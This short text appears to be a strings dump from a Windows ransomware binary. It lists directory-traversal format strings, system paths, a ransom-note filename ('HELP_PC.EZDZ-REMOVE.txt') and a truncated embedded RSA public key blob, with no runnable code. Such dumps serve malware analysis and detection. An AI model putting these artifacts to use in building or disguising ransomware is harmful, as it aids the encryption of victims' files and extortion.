 IIDFromString
{6EDD6D74-C007-4E75-B76A-E5740995E24C}
%s\%s
%s%s
%s\*
%s\%s
\explorer.exe
C:\Windows\System32\svchost.exe
:\$Recycle.Bin
HELP_PC.EZDZ-REMOVE.txt
HELP_PC.EZDZ-REMOVE.txt
!This program cannot be run in DOS mode.
BgIAAACkAABSU0ExABAAAAEAAQD5eleIM3rerKnwswb+4dyrOX1Hq/b/zyBjtWi7IP1a9mvJ...